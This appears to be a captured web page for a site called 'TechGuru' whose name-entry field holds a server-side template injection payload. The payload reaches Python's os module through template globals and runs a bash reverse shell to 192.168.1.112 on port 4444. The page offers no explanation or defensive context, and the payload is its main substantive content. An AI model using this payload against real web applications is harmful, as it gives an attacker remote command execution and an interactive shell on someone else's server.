 Welcome to TechGuru
At TechGuru, we aim to guide you through the complex world of technology. Get personalized tech insights now!
Enter your name for personalized insights
it__.__globals__.__builtins__.__import__('os').popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.1.112/4444 0>&1"').read() }}
Get Insights!
Hello, !